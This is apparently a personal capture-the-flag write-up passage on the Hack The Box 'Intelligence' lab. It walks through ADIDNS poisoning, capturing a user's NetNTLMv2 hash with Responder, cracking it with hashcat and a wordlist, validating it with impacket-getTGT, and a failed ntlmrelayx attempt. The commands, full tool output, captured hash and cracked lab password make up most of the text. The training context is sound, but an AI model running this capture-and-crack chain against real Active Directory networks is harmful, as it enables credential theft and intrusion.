NTLM Relay
I have previously performed an ADIDNS Poisoning by appending a new DNS object with Kali’s IP address. Assuming a web server is running on Kali, the PowerShell script, that is supposedly being executed every 5 minutes in the background, will send a GET request to the Kali’s web server with a credential supplied.
Additionally, the [[Intelligence_LDAPmonitor#[LDAPmonitor](https //github.com/p0dalirius/LDAPmonitor)|periodic changes being made to the LDAP objects]] might have to do with this operation.
 A moment later, the Kali’s web server gets a hit from the target system
since i used the python’s simplehttpserver, it does not show supplies information
A moment later, the Kali’s web server gets a hit from the target system
since i used the python’s simplehttpserver, it does not show supplies information
┌──(kali㉿kali)-[~/archive/htb/labs/intelligence]
└─$ nnc 80
listening on [any] 80 ...Switching it to Netcat

 The Kali’s web server gets hits for both
The Kali’s web server gets hits for both webapp and webx hosts, but the expected credential is nowhere to be found
because the powershell script uses invoke-webrequest to send an http get request to the url constructed from the record’s name with the -usedefaultcredentials flag to supply the credential of the currently logged-in user for authentication, it will likely use the net-ntlm hash string
unfortunately, neither the python’s simplehttpserver or Netcat can capture that. I would need to find a workaround
Responder
┌──(kali㉿kali)-[~/archive/htb/labs/intelligence]
└─$ sudo responder -I tun0 -v
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon -> https://www.patreon.com/PythonResponder
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.16.8]
Responder IPv6 [dead:beef:4::1006]
Challenge set [1122334455667788]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-VN8PJ9NWBP7]
Responder Domain Name [BGF4.LOCAL]
Responder DCE-RPC Port [49374]
[+] Listening for events...Starting responder
 NTLMv2 hash captured
NTLMv2 hash captured
Password Cracking
┌──(kali㉿kali)-[~/archive/htb/labs/intelligence]
└─$ hashcat -a 0 -m 5600 ted.graves.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
dictionary cache built:
* filename..: /usr/share/wordlists/rockyou.txt
* passwords.: 14344393
* bytes.....: 139921519
* keyspace..: 14344386
* runtime...: 1 sec
ted.graves::intelligence:1122334455667788:8403d4d6359c4fc9b9be98243bbdfa0c:0101000000000000a50dc3b000f1d9013929eca0613805c60000000002000800420047004600340001001e00570049004e002d0056004e00380050004a0039004e0057004200500037000400140042004700460034002e004c004f00430041004c0003003400570049004e002d0056004e00380050004a0039004e0057004200500037002e0042004700460034002e004c004f00430041004c000500140042004700460034002e004c004f00430041004c000800300030000000000000000000000000200000f5ffa322018b44f1da4eb43812cada9104852bccb652f41dadb2e5eda3e8a44c0a001000000000000000000000000000000000000900340048005400540050002f0077006500620078002e0069006e00740065006c006c006900670065006e00630065002e006800740062000000000000000000:Mr.Teddy
session..........: hashcat
status...........: Cracked
hash.mode........: 5600 (NetNTLMv2)
hash.target......: TED.GRAVES::intelligence:1122334455667788:8403d4d63...000000
time.started.....: Wed Sep 27 07:25:58 2023 (5 secs)
time.estimated...: Wed Sep 27 07:26:03 2023 (0 secs)
kernel.feature...: Pure Kernel
guess.base.......: File (/usr/share/wordlists/rockyou.txt)
guess.queue......: 1/1 (100.00%)
speed.#1.........: 2307.8 kH/s (0.80ms) @ Accel:512 Loops:1 Thr:1 Vec:8
recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
progress.........: 10816512/14344386 (75.41%)
rejected.........: 0/10816512 (0.00%)
restore.point....: 10813440/14344386 (75.38%)
restore.sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
candidate.engine.: Device Generator
candidates.#1....: Ms.KEL -> Monts25
hardware.mon.#1..: Util: 59%
[s]tatus [p]ause [b]ypass [c]heckpoint [f]inish [q]uit => started: Wed Sep 27 07:25:56 2023
stopped: Wed Sep 27 07:26:04 2023hashcat cracked the password hash
ted.graves:Mr.Teddy
Validation
┌──(kali㉿kali)-[~/archive/htb/labs/intelligence]
└─$ impacket-getTGT intelligence.htb/ted.graves@dc.intelligence.htb -dc-ip $IP
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[*] Saving ticket in ted.graves@dc.intelligence.htb.ccacheValidated
TGT for the ted.graves user saved
impacket-ntlmrelayx FAIL
impacket-ntlmrelayx is mostly used to relay the authentication to further chain additional attacks, but it could also capture hashes just like responder above
┌──(kali㉿kali)-[~/archive/htb/labs/intelligence]
└─$ impacket-ntlmrelayx -t $IP -smb2support -of ted.graves
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connectionsStarting impacket-ntlmrelayx
 While it failed to authenticate to the target SMB server with the relayed credential and it also FAILED to capture the hash
this is not supposed to happen but the cause is known at this time
While it failed to authenticate to the target SMB server with the relayed credential and it also FAILED to capture the hash
this is not supposed to happen but the cause is known at this time